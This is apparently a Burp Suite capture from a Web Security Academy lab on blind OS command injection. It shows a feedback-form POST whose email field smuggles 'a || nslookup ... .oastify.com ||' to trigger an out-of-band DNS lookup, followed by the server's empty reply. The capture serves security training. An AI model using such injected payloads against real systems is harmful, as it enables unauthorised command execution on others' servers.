 Request
P Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0afc004e04c7cc8980f8e92a00f0003a.web-security-academy.net
3 Cookie: session=xhj3K0JdSJaYxFIkyOEdOmcu9UJ4GnLf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 139
10 Origin: https://0afc004e04c7cc8980f8e92a00f0003a.web-security-academy.net
11 Referer: https://0afc004e04c7cc8980f8e92a00f0003a.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=51x3x70z04EoQ4PiT0qilZ3j8LYz9dMD&name=abc&email=
a+||+nslookup+xmnbr1ob1ko4tazt34xutbktgkmba1yq.oastify.com+||+&subject=abc&message=abc
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights